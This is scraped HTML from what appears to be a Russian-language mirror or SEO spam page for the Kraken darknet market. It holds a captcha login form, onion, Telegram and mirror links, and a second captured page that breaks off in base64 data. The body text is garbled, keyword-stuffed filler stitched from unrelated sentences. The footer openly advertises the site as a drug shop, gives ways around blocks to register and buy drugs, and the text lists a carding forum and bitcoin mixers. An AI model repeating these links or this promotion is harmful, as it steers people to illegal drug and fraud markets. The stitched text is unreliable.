XV01y/HCjoKKKAMvUl367p0YHQyN+gH9a24xmiigDB+IuhTalYwXtsAWgfDD/Zbj+eK5KCzntdQ+yZBkSTaSp70UUAbeo6iZQtlG3yqBvPqa7r4a2gg0AS95ZSx/l/SiigCbx7ETBayYOA7D9KytLizMgA70UUAdPo9t9v1SC1A+UuC30HNd3coDaqmOsqj9aKKAOh02PhVx2rQ0HQIILgzzsH+bKqRgCiigDuPBMY2ocfxE/rXpnh6NJSsZ6cdKKKAPVfAVgpKL1r2LwlpMTxL8ooooA7C20aLyx8oqO+8PQzRnCdaKKAON8U+EkKMyxfpXl3inwwInc+V/F6UUUAcLrGk7Sw2fpXPajp2JUync54oooApz2WMnAqq9rsYn2oooAjW0AtwuOo5rNubQKxAH6UUUAZlza5vPu9I6q3Ft6CiigCpdJ/okinsKrPb4iC46KKKKAKN1D1IrmtZiLX7YXOAO1FFAH//Z">
                </div>
                <input type="hidden" name="captchaz" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>


<style>


    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        padding: 15px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>
    
		<div style="padding-top:35px; padding-left: 15px; padding-right: 15px;"> 
			<div style="font-size:40px;">kra44 — универсальный онлайн-магазин CC , предлагающий широкий ассортимент товаров.</div>
		</div>
      </div>
	<meta http-equiv="Onion-Location" content="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion">
        <a style="padding-left: 15px; padding-right: 15px;" href="https://at.kra44---------cc.ru/" class="btn">Перейти на Kraken</a>
		<a href="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion/" class="btn">Вход на Kraken через TOR</a>
<a href="https://t.me/kra33storebot" class="btn">Вход на Kraken Telegram</a>
        <a href="https://kra38.center/" class="btn-manual">Вход официальный kra44.at</a>
		<a href="https://kra38.fun/" class="btn-manual">Официальный сайт kra44.cc</a>
		<a href="https://kra38.lol/" class="btn-manual">Зайти на kra44.cc</a>
<a href="https://kra38.red/" class="btn-manual">Залетай на kra44.at</a>           
	</header>
    <main>
        <div class="manual">
            <h1 class="center">Ссылка на даркнет в тор</h1>
            <div class="man-wrap">
                <div class="man-container">
                 
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/32752844631_kraken-of-zerkalo-kraken-ssylka-onion.jpg" alt="Ссылка на даркнет в тор"  /></div>
					<p>
										И мы надеемся что предоставленная информация будет использована только в добросовестных целях. В качестве преимуществ Matanga необходимо записать удобную боковую панель со всеми регионами огромной России, а также Украины, Белоруссии, Казахстана, Грузии, Таджикистана, то есть посетитель может легко и быстро. Ссылку <a href="https://get-remont.ru/kraken-18at-zerkalo.html" title="Kraken 18at зеркало">зеркало</a> нашёл на клочке бумаги, лежавшем на скамейке. Точнее его там вообще нет. Russian Anonymous Marketplace один из крупнейших русскоязычных теневых форумов и торговая площадка. Onion - Privacy Tools,.onion-зеркало сайта. Однако, основным языком в сети Tor пока ещё остаётся английский, и всё самое вкусное в этой сети на буржуйском. Веб-обозреватель имеет открытый исходный код и свободно распространяется, поэтому на просторах сети Интернет можно встретить разные сборки, версии. И все же лидирует по анонимности киви кошелек, его можно оформить на левый кошелек и дроп. Логин не показывается в аккаунте, что исключает вероятность брутфорса учетной записи. Rospravjmnxyxlu3.onion - РосПравосудие российская судебная практика, самая обширная БД, 100 млн. Постараюсь объяснить более обширно. В Германии закрыли серверы крупнейшего в мире русскоязычного даркнет-рынка Hydra Market. Простота, удобство, возможность выбора гарантов и фокус на анонимности и безопасности - их фишка. К сожалению, для нас, зачастую так называемые дядьки в погонах, правоохранительные органы объявляют самую настоящую войну Меге, из-за чего ей приходится использовать так называемое зеркало. Вы можете зарегистрироваться <a href="https://get-remont.ru/kraken-darksajd-2025-ssylka.html" title="Кракен дарксайд 2025 ссылка">дарксайд</a> на сайте и участвовать в розыгрыше, который будет проходить в течении года. Начинание анончика, пожелаем ему всяческой удачи. Onion - Bitcoin Blender очередной биткоин-миксер, который перетасует ваши битки и никто не узнает, кто же отправил их вам. Установите Тор в любую папку на компьютере или съемном USB носителе. IP адрес сервера: Имя сервера: apache/2.2.22 Расположение сервера: Saint Petersburg 66 в Russian Federation Кодировка: UTF-8 Расположение сервера Сервер обслуживающий этот сайт географически расположен: Saint Petersburg 66 в Russian Federation IP адрес сайта. Onion - CryptoShare файлообменник, размер загрузок до 2 гб hostingkmq4wpjgg. А что делать в таком случае, ответ прост <a href="https://get-remont.ru/kraken-narkotiki-v-orenburge.html" title="Кракен наркотики в оренбурге">наркотики</a> Использовать официальные зеркала Мега Даркнет Маркета Тор, в сети Онион. При входе на правильный сайт вы увидите экран загрузки. Onion - Lelantos секурный и платный email сервис с поддержкой SMTorP tt3j2x4k5ycaa5zt. Наберитесь терпения и разработайте 100-150 идей для своего проекта. Onion - Скрытые Ответы задавай вопрос, получай ответ от других анонов. Что с &quot;Гидрой&quot; сейчас - почему сайт &quot;Гидра&quot; не работает сегодня года, когда заработает &quot;Гидра&quot;? Для этого: Загрузите дистрибутив программы с официальной страницы команды разработчиков. Если чуть привыкнуть. Onion - TorGuerrillaMail одноразовая почта, зеркало сайта m 344c6kbnjnljjzlz. Финансы Финансы burgerfroz4jrjwt.
					</p>
					<h2 style="padding-left: 20px; padding-right: 20px;" >Ссылка на даркнет в тор - Ссылка на кракен onion kraken dark link</h2>
					<p>
										Ml -,.onion зеркало xmpp-сервиса, требует OTR. Именно по этому мы будет говорить о торговых сайтах, которые находятся в TOR сети и не подвластны блокировкам. Onion - Mail2Tor, e-mail сервис.  Напоминаем, что все сайты сети. По предположению журналистов «Ленты главный администратор ramp, известный под ником Stereotype, зная о готовящемся аресте серверов BTC-e, ликвидировал площадку и сбежал с деньгами. Onion - Bitmessage Mail Gateway  сервис позволяет законнектить Bitmessage с электронной почтой, можно писать на емайлы или на битмесседж protonirockerxow. Onion - Pasta аналог pastebin со словесными идентификаторами. Моментальная очистка битков, простенький и понятный интерфейс, без javascript, без коннектов в клирнет и без опасных логов. Простота, удобство, возможность выбора гарантов и фокус на анонимности и безопасности - их фишка. Покупатели получали координаты тайников-«закладок» с купленными ими товарами. Onion - Torrents-NN, торрент-трекер, требует регистрацию. По типу (навигация. Onion - fo, официальное зеркало сервиса (оборот операций биткоина, курс биткоина).  Для доступа в сеть Tor необходимо скачать Tor - браузер на официальном сайте проекта тут либо обратите внимание на прокси сервера, указанные в таблице для доступа к сайтам .onion без Tor - браузера. Ещё есть режим приватных чат-комнат, для входа надо переслать ссылку собеседникам. Onion - 24xbtc  обменка, большое количество направлений обмена электронных валют Jabber / xmpp Jabber / xmpp torxmppu5u7amsed. Onion - The Majestic Garden  зарубежная торговая площадка в виде форума, открытая регистрация, много всяких плюшек в виде multisig, 2FA, существует уже пару лет. Org b Хостинг изображений, сайтов и прочего Хостинг изображений, сайтов и прочего matrixtxri745dfw. Литература. Onion - Под соцсети diaspora в Tor  Полностью в tor под распределенной соцсети diaspora hurtmehpneqdprmj. Onion - OnionDir, модерируемый каталог ссылок с возможностью добавления. Ч  Архив имиджборд. Поисковики Tor. Crdclub4wraumez4.onion - Club2crd  старый кардерский форум, известный ранее как Crdclub. Tor могут быть не доступны, в связи с тем, что в основном хостинг происходит на независимых серверах. Onion - torlinks, модерируемый каталог.onion-ссылок.
					</p>
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/39887634081_ssylka-kramp-zajti-cherez-tor-krmp-cc.jpg" alt="Ссылка на даркнет в тор"  /></div>
					<p>
										Этот сайт содержит 2 исходящих ссылок. Показываю как открыть сайты, заблокированныe РосКомНадзором без VPN. Бот для Поиска @Mus164_bot corporation Внимание, несёт исключительно музыкальный характер и как место размещения рекламы! Не имея под рукой профессиональных средств, начинающие мастера пытаются заменить. На сайте отсутствует база данных, а в интерфейс магазина OMG! Я не несу. Мега Казань Казань, проспект Победы,. Сообщается, что лишилась всех своих голов - крупнейший информационный России посвященный компьютерам, мобильным устройствам. Топовые товары уже знакомых вам веществ, моментальный обменник и куча других разнообразных функций ожидают клиентов площадки даркмаркетов! Всего можно выделить три основных причины, почему не открывает страницы: некорректные системные настройки, работа антивирусного ПО и повреждение компонентов. Похожие. Ссылкам. Прайс-лист и стоимость услуг Клиники на улице Сергея Преминина. Бот для @Mus164_bot hydra corporation Внимание, канал несёт исключительно музыкальный характер и как место размещения рекламы! Поэтому чтобы продолжить работу с торговым сайтом, вам потребуется mega onion ссылка для браузера Тор. Доступное зеркало Hydra (Гидра) - Вам необходимо зарегистрироваться для просмотра ссылок. Как подчеркивает Ваничкин, МВД на постоянной основе реализует &quot;комплекс мер, направленный на выявление и пресечение деятельности участников преступных группировок, занимающихся распространением синтетических наркотиков, сильнодействующих веществ, прекурсоров и кокаина бесконтактным способом при помощи сети интернет&quot;. Расписание и цены. 2009 открыта мега в Омске. 4599 руб. Омг Вход через Ссылка на Омг - все ссылки. Кларнеты Евгений Бархатов, Игнат Красиков. Сегодня был кинут на форуме или это уже непонятный магазин Хотел купить. Топчик зарубежного дарквеба. Многие столкнулись. Привычным способом товар не доставляется, по сути это магазин закладок. Russian Anonymous один из крупнейших русскоязычных теневых форумов и анонимная торговая площадка, специализировавшаяся на продаже наркотических. Промо. России компанией икеа МОС (Торговля и Недвижимость представляющей ikea. Как молодежь в Казахстане увлекается «синтетикой за какой объем вещества могут дать срок. Доброго времени суток пираты) Есть ли среди вас люди знающие эту всю систему изнутри? Старейший магазин в рунете. 2005 открытие торгового центра мега в Казани. FK-: скейт парки и площадки для катания на роликах, самокатах, BMX от производителя. На сегодня стоимость товаров достаточно приемлемая, но в ближайшем будущем, по прогнозам, цены претерпят изменения в сторону дальнейшего снижения ценников. Из данной статьи вы узнаете, как включить на интернет-браузер, чтобы реклама, интернет-провайдер и куки не отслеживали вашу деятельность. Не открывается сайт, не грузится,. Весь каталог, адрес. Поиск (аналоги простейших поисковых систем Tor ) Поиск (аналоги простейших поисковых систем Tor) 3g2upl4pq6kufc4m.onion - DuckDuckGo, поиск в Интернете. Rampstroy House, Шоссе Энтузиастов,. Форум Форумы lwplxqzvmgu43uff. ОМГ ОМГ - это самый большой интернет - магазин запрещенных веществ, основанный на крипто валюте, который обслуживает всех пользователей СНГ пространства. Вход Для входа на Омг (Omg) нужно правильно ввести пару логин-пароль, а затем разгадать капчу. Пользователь empty empty задал вопрос в категории Прочее образование и получил на него. Можно утверждать сайт надежный и безопасный. Покупай уже сейчас Открыть сайт Сайт работает через Tor Browser Самая быстрорастущая площадка в даркнете За последние несколько месяцев трафик на сайт вырос в сотни раз. Встроенный в Opera сервис VPN (нажмите). Импортеры комплектующих для ноутбуков (матрицы, батареи, клавиатуры, HDD).					</p>	

                </div>
            
            </div>
			   	<p>
					<a href="https://get-remont.ru/" class="btn-manual">Главная</a> / 
					<a href="https://get-remont.ru/map1.html" class="btn-manual">Карта сайта</a>
				</p>
				
				
					<p><a href="https://get-remont.ru/vk8-at-kraken.html" class="btn">Vk8 at кракен </a></p>
				
					<p><a href="https://get-remont.ru/kak-vyjti-na-kraken.html" class="btn">Как выйти на кракен </a></p>
				
					<p><a href="https://get-remont.ru/kraken-market-darknet-slushat.html" class="btn">Кракен маркет даркнет слушать </a></p>
				
        </div>
    </main>
	
    <footer>
        <img src="/templates/KRAKEN_CAP/img/logo.webp" alt="Кракен через Тор: Актуальные Зеркала и Заказ Наркотиков в Даркнете" class="logo">
<div class="footer-wrap">
        <h2 style="font-size:40px;">Торговая площадка, наркошоп - вход</h2>
<br>
<br>
<p>Наркоплощадка по продаже наркотиков Кракен терпеть работает - это новый рынок вместо гидры.</p>
<br>
<br>
<p>Он запрещен для россиян, по этому мы подготовили несколько способов для обхода блокировок крн.</p>
<br>
<br>
<p>Переходите по рабочим зеркалам для регистрации аккаунта и покупки наркотиков в сети интернет.</p>
<br>
<br>
<p>Мы предоставляем рабочие адреса наркомагазина для регистрации из России и стран СНГ!</p>
            <a href="https://kra---36----cc.ru/" style="" class="btn footer-btn">https://kra42.cc/</a>
            <a href="#popup" class="btn-manual"></a>
        </div>
    </footer>    

</body>


</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://captcha.kra47.lat/
body_size: 13858
content:
<!DOCTYPE html><html lang="en"><head>
    <meta charset="UTF-8">
    <title>Kra47 — пространство для продвинутых в CC индустрии.</title>
    
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
        <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;700&amp;display=swap" rel="stylesheet">
    
    <link rel="stylesheet" href="/css/normalize.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<style>.modal.modal-signup,.copy-link,.copy-link__action{display:none!important;visibility:hidden!important;opacity:0!important}</style><meta property="og:title" content="Kra47 — пространство для продвинутых в CC индустрии."><script>!function(){var t="Kra47 — пространство для продвинутых в CC индустрии.";document.addEventListener('DOMContentLoaded',function(){try{if(document && document.title!==t)document.title=t}catch(e){}})}();</script><meta name="description" content="Kra47 CC — экосистема, где продвинутые разработчики и игроки . Мы делаем игры доступными на стримы CC, а общение — живым."><meta name="keywords" content="kra46 cc, kra47 cc, kra48 cc, kra49 cc, kraken, kraken вход, кракен вход, кракен онлайн, кракен зеркало, kra47, kra 47, kra47.cc вход, kra47.cc сайт, kra47at"><link rel="robots" href="/robots.txt"><link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml"></head>
<body>
<div class="container">
    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
                    <img id="captcha-img" src="data:image/png;base64,  /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE0IDIxOjM1OjI1AP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wOAD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]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[base64]/4XB8HbfS7a1MniTwfHKYWX713pmC5U92aIhsD+62K8S1Ziqsk8RxyCCKAPNbFFXxY7d1sVH5sa3Y5e9YgTyPGV7F2W2jCn2JatOOTtQA3WZAZ7BPW9U/kDWvHN3rn9WmzqWmp63LH8kNbEcuO9AE+p3Ji0u5lVuRA/8jVjT7nydNh3HkQr/KsrXrgpol0R3hI4rTvfD+vWHhmLXZ7NktiFUE9enXHpQBma1qpwcHNcv4JUyT6jKesmpyf0H9Ku3Vy1xP1yAarfD5fMhuZj0a/lP/j1AHsfwMuxa+JBZH7txCV/4EOR/WvSvHNnq954d1K28Pz+VfHS5vsUn92Xadh/PFeX/B2287xlZIDjDM3B9FNe3LBu1Hp0i7/WgD0v4TeMrP4n/CbQ/GSIfK1jR4ZnjdcEb4xuUj1GSMV4B4y/Y/8AHXxO0LXvAwurOwsrpZrVLu7m3EochXCoCTxg84r2z9n/AEtPD3gd/DkAxDZ3032dR0WN3LhR7DdisP4h/tByfDHx9pvgdfhrrWpDWpSx1i2RBZWa7tpM0hOVx1wFJPbNAGj+yx8F9d/Z5+B+kfCHxD43TxBNpKukeoJZmAFCxYJtLsflBxnPbtXmX7QegTaZ8T3+zRHGpIkkeB1Y/Kf5D86+ivCmv+H/ABppb6j4euPPiDMnm4Iyw6jBFcN8Y/Cllqd1pviKeP8AeWMjqMf7Q7/iKAOb+Dfhm2jltrVEUtAfx+9kn862Pj1q8Xh/wRc38y7h5yKR65cCvP8AWvGXiHwJNaa14buViuFY/fQMrA5yCD17H8K5bx98XPHHxA0s6N4gltTAZA5WC3CHI6d6APQPhH8RtJ1kt4SvLwbZo820jH7rf3frXfGyksEFrJwUH518mr9tsH8y0maM44ZDjFemeD/j745l0AaRqcVrdvagIl1Mjeay9txBwceuKALviC8jvUu5Iz1unU/XfisbxxGZPD0jDnyyrUzTb97hZ4p8bpbkSAdsk81oeIbcXOj3NvjJaBsfXFAHmT3GeMmsfQpsrdyZ+9eSfzxVqS4OSC1ZPhy436a8n964kI/76NAGtJP71y3jCyW817TiBnZ5r/8AjoFbzyjuTWNfyrL4ntoj0W1kP6igDm9TtmtpjKnTPzV1vg4PZaFPfPwWiYjP0rPutJa/vUgVM7m5rc1e3Gk6BPAowq25H6UAbuhTj+xrbn/lgufyp97d29pGZZ5Qq1kQ6vBo+lRzXLgBYwAPXisG+16bVpjLI2F/hGegoAmn8YpL4puorSLPlWyDcT6k0248QX0h+/j6VzunNv8AEupS+nlL/wCO/wD160Hf2oAp+NtZvB4duF83ltq/mwFWHvpBGCeyjisfxrJnTIYv+el7Cv8A48P8K0mIAoAydZv724JVGKKD0XvXJeEbx28R65cHP/H4kf8A3yg/xrt7y1WRcqK47wxYkTarcbf9Zqkh/LA/pQB0ltfZP3s1neN7lZNLt4M/62/hXH/As/0pA7xNzWV4svC1zpNqDy+pqfrtVjQB1+cHPpSiYjgiqsd0GOCcU8yen48UAdXGCKq3A3eJLMf3YJD+q1aj55qrIR/wk1uCf+XRz/48KANlOnJqn4ikAitVHe9j/rVgSA8Z7VQ